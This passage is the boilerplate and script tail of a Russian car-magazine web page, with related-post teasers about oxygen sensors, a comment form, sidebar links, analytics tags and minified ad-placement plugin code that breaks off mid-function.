		<a href='/datcik-kisloroda-priora/' class='title'>Датчик кислорода на лада приора: где находится, замена</a>

		<div class="text">
			Определение неисправности

Схема подключения
Неисправность может быть в цепи нагревателя УДК и в цепи...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zamena-lambda-zonda/' class='thumb'><img src="https://p-ng.ru/wp-content/uploads/a/e/e/aee54f0a40daa2eb405becc4556a7bd2.jpeg" alt="" /></a>
							
		<a href='/zamena-lambda-zonda/' class='title'>Замена лямбда-зонда в автомобиле</a>

		<div class="text">
			Обманка датчика кислорода своими руками

Самому изготовить обманку лямбда-зонда несложно. Но, если речь...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/na-cto-vliaet-lambda-zond/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://p-ng.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='29128' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/auto-hold/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/82241f30e13ba08125a9215b48a1b6e9-180x180-5959946d.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/auto-hold/' class='title'>Что такое auto hold в машине</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/avto-premium-klassa/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/e122bb146308a7964f407fb33cf73fde-180x180-041c3351.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/avto-premium-klassa/' class='title'>Рейтинг лучших автомобилей премиум-класса 2020 года</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kakoj-klass/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/8e340cce7b729836bf10747d501c0d1d-180x180-c2fdfbe7.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kakoj-klass/' class='title'>Шкода октавия какой класс автомобиля</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/priora-salon/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/d6df98b5769890bbc53cb83373494347-180x180-9b43aded.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/priora-salon/' class='title'>Лада приора 2021 2022 года: универсал, хэтчбек и седан</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/parketnik/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/5e92b7e970248ae9d0f77ccc21e71d71-180x180-2f2ace70.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/parketnik/' class='title'>Что такое паркетник</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/sizyj-dym/' class='title'>Как по цвету выхлопа определить состояние автомобиля?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/pogresnost/' class='title'>Виды погрешностей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/starlajn-e90/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/3a921ed8575147b2368651d5aeab826c-180x180-743c4854.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/starlajn-e90/' class='title'>Сигнализации starline серии а 90</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vnedorozniki-foto/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/dfef1a564892d7a4234176dd3a23ca37-180x180-6ad0394d.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vnedorozniki-foto/' class='title'>Самых популярные мини-внедорожники: размер не имеет значения</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kolenval/' class='thumb hexed'>
							<img src="https://p-ng.ru/wp-content/uploads/cache/88b573fb09423a6409993c055aaf041d-180x180-4845e3f3.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kolenval/' class='title'>Что такое коленчатый вал двигателя в автомобиле</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>p-ng<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об автомобилях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://p-ng.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(81649180, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/81649180" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://p-ng.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://p-ng.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/p-ng.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/p-ng.ru\/wp-admin\/admin-ajax.php","nonce":"463b051a1b","post_id":"29128"};
/* ]]> */
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/p-ng.ru\/wp-admin\/admin-ajax.php","nonce":"c99646f318"};
/* ]]> */
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320 };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"p-ng.ru","siteurl":"https:\/\/p-ng.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 